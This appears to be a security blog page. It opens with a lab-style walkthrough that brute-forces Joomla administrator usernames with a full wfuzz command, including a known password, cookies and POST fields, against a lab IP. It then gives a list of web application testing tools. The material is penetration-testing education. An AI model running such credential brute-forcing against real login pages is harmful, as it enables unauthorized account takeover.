
Bonus Trick
We will brute force a Joomla login page. We have captured the password (Curling2018!), but we don’t know the username.
1. Attempt to log in normally and capture that request


In this capture we can see the following
- POST request
- Cookie value
- POST parameters (last line)
2. we will try to spoof that username with wfuzz
- wfuzz –hc 200 -w userlist.txt -d ‘username=FUZZ&passwd=Curling2018!&option=com_login&task=login&return=aW5kZXgucGhw&780f890e877f3d535b94247cbfc95939=1’ -c -b ‘c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98; 99fb082d992a92668ce87e5540bd20fa=jnfqd4ip4cf940r24ugoour8dl’ http://10.10.10.150/administrator/index.php

We omitted 200 OK responses, due to, all failed attempts responded with that. We got the username “Floris”, along with other responses we can test that out.
Username: Floris
Password: Curling2018!



We can see there the 303 response, a new cookie is set also.
Tip
When doing this, try to use the latest cookie, sometimes it can time out and the login is unsuccessful
by Vry4n_ | Dec 9, 2019 | Tools
List of known tools that can help with your Web Application testing.
Proxy
Burp Suite – Integrated platform for performing security testing of web applications.
Extensions
Web scarab – Proxy interception
OWASP Zed Attack Proxy (ZAP) – Feature-rich, scriptable HTTP intercepting proxy and fuzzer for penetration testing web applications.
Spidering
dirbooster – Directory brute force
gobuster – Directory brute force
dirb – Directory brute force
wfuzz – it replaces any reference to the FUZZ keyword by the value of a given payload.
dirsearch – simple command line tool designed to brute force directories and files in websites.
Dirble – a website directory scanning tool for Windows and Linux.
Parameth – This tool can be used to brute discover GET and POST parameters
Scanner
nikto – web server scanner
wikto – Wikto is Nikto for Windows
W3af – Web Application Attack and Audit Framework
Racoon – Offensive Security Tool for Reconnaissance and Information Gathering
WAScan – Web Application Scanner – designed to find various vulnerabilities using “black-box” method
Breacher – A script to find admin login pages and EAR vulnerabilites.
Snallygaster – scan for secret files on HTTP servers
IIS Short Name Scanner – disclosure vulnerability by using the tilde (~) character
oxml_xxe – This tool is meant to help test XXE vulnerabilities
ACSTIS – helps you to scan certain web applications for AngularJS Client-Side Template Injection
CMS
WPScan – black box WordPress vulnerability scanner
WordPress Exploit Framework – testing of WordPress systems
WPForce – WPForce is a suite of WordPress Attack tools.
WordPress Exploit Framework – Designed to aid in the penetration testing of WordPress systems.
cms-Explorer – designed to reveal the the specific modules, plugins, components and themes that various CMS
CMSmap – automates the process of detecting security flaws of the most popular CMS
CMSeeK – Basic CMS Detection of over 170 CMS
droopescan – A plugin-based scanner that aids security researchers in identifying issues with several CMS Drupal.
Typo3-Enumerator – automates the process of detecting the Typo3 CMS
Joomscan – OWASP Joomla! Vulnerability Scanner (JoomScan)
XSS
XSStrike – Advanced XSS Detection Suite
SQL injection
Sqlmap – automates the process of detecting and exploiting SQL injection flaws
SQLmate – Like finding admin panel of the target
Exploitation
LFI Freak – exploiting local file inclusions using PHP Input
Tplmap – assists the exploitation of Code Injection
XCat – exploit and investigate blind XPath injection vulnerabilities.
Ysoserial – generating payloads that exploit unsafe Java object deserialization
Fuxploider – detecting and exploiting file upload forms flaws
Framework
Offensive Web Testing Framework – tests to security standards like the OWASP Testing Guide
Network protection
WhatWaf – advanced firewall detection tool